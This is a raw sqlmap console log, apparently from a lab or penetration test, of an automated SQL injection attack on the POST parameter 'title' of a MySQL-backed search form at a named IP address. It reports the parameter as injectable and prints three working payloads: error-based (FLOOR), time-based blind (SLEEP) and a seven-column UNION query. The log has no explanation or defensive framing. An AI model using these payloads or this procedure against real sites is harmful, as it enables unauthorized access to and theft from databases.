 [*] starting @ 23:09:02 /2023-05-04/
[23:09:02] [INFO] parsing HTTP request from 'request'
[23:09:02] [INFO] testing connection to the target URL
[23:09:02] [WARNING] potential CAPTCHA protection mechanism detected
[23:09:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:09:03] [INFO] testing if the target URL content is stable
[23:09:03] [INFO] target URL content is stable
[23:09:03] [INFO] heuristic (basic) test shows that POST parameter 'title' might be injectable (possible DBMS: 'MySQL')
[23:09:03] [INFO] heuristic (XSS) test shows that POST parameter 'title' might be vulnerable to cross-site scripting (XSS) attacks
[23:09:03] [INFO] testing for SQL injection on POST parameter 'title'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[23:09:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:09:15] [WARNING] reflective value(s) found and filtering out
[23:09:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:09:16] [INFO] testing 'Generic inline queries'
[23:09:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:09:16] [INFO] POST parameter 'title' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:09:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:09:16] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[23:09:26] [INFO] POST parameter 'title' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:09:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:09:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
found
[23:09:26] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Auto
matically extending the range for current UNION query injection technique test
[23:09:26] [INFO] target URL appears to have 7 columns in query
[23:09:26] [INFO] POST parameter 'title' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: title (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: title=example' AND (SELECT 9391 FROM(SELECT COUNT(*),CONCAT(0x716a7a7071,(SELECT (ELT(9391=9391,1))),0x7162717871,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Yvps'='Yvps&action=search
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: title=example' AND (SELECT 6244 FROM (SELECT(SLEEP(5)))dWNC) AND 'Hfwn'='Hfwn&action=search
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: title=example' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a7071,0x7463445853774f49666461525a4b446d4a624a706a414976706
b564959774446757667675​46d6347,0x7162717871),NULL-- -&action=search
---
[23:10:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[23:10:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.42.186.3'